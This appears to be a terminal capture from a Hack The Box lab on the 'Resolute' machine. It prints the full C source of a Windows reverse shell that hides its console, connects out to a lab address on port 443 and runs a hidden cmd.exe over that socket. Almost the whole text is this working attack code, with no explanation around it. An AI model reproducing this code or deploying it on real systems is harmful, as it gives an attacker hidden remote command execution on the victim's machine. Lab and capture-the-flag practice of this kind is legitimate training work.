 root@kali:~/htb/resolute# cat 1.c
#include <stdio.h>
#include <string.h>
#include <process.h>
#include <winsock2.h>
#include <ws2tcpip.h>

#pragma comment(lib, "Ws2_32.lib")

#define REMOTE_ADDR "10.10.15.19"
#define REMOTE_PORT "443"

int main(int argc, char *argv[])
{
        FreeConsole();
        WSADATA wsaData;
        int iResult = WSAStartup(MAKEWORD(2, 2), &wsaData);
        struct addrinfo *result = NULL, *ptr = NULL, hints;
        memset(&hints, 0, sizeof(hints));
        hints.ai_family = AF_UNSPEC;
        hints.ai_socktype = SOCK_STREAM;
        hints.ai_protocol = IPPROTO_TCP;
        getaddrinfo(REMOTE_ADDR, REMOTE_PORT, &hints, &result);
        ptr = result;
        SOCKET ConnectSocket = WSASocket(ptr->ai_family, ptr->ai_socktype, ptr->ai_protocol, NULL, NULL, NULL);
        connect(ConnectSocket, ptr->ai_addr, (int)ptr->ai_addrlen);
        STARTUPINFO si;
        PROCESS_INFORMATION pi;
        ZeroMemory(&si, sizeof(si));
        si.cb = sizeof(si);
        ZeroMemory(&pi, sizeof(pi));
        si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
        si.wShowWindow = SW_HIDE;
        si.hStdInput = (HANDLE)ConnectSocket;
        si.hStdOutput = (HANDLE)ConnectSocket;
        si.hStdError = (HANDLE)ConnectSocket;
        TCHAR cmd[] = TEXT("C:\\WINDOWS\\SYSTEM32\\CMD.EXE");
        CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL,     NULL, &si, &pi);
        WaitForSingleObject(pi.hProcess, INFINITE);
        CloseHandle(pi.hProcess);
        CloseHandle(pi.hThread);
        WSACleanup();
}